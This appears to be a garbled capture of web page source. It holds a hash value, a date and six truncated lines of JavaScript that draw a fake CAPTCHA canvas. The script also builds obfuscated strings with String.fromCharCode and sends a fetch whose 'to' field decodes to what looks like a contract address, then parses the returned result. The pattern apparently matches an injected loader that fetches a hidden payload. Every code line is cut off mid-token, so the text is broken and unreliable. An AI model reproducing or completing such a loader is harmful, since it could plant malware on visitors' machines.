
Hash Value:
1c2735f821164a6f31b42ab852a6c567
Update: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1